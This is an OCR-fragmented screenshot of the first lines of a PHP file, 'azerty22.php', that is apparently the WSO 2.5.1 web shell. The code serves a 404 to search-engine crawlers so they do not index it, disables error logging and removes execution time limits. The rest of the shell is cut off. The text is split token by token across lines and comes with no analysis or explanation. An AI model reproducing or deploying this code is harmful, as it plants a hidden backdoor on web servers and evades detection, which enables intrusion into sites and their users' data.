
demo
azerty22.php
1
<?
php
2
3
$color
=
"#df5"
;
4
$default_action
=
'FilesMan'
;
5
$default_use_ajax
=
true
;
6
$default_charset
=
'Windows-1251'
;
7
8
if
(
!
empty
(
$_SERVER
[
'HTTP_USER_AGENT'
])) {
9
$userAgents
=
array
(
"Google"
, 
"Slurp"
, 
"MSNBot"
, 
"ia_archiver"
, 
"Yandex"
, 
"Rambler"
);
10
if
(
preg_match
(
'/'
 . 
implode
(
'|'
, 
$userAgents
) 
. 
'/i'
, 
$_SERVER
[
'HTTP_USER_AGENT'
])) {
11
header
(
'HTTP/1.0 404 Not Found'
);
12
exit
;
13
    }
14
}
15
16
@ini_set
(
'error_log'
,
NULL
);
17
@ini_set
(
'log_errors'
,
0
);
18
@ini_set
(
'max_execution_time'
,
0
);
19
@set_time_limit
(
0
);
20
@set_magic_quotes_runtime
(
0
);
21
@define
(
'WSO_VERSION'
, 
'2.5.1'
);
22
23
if
(
get_magic_quotes_gpc
()) {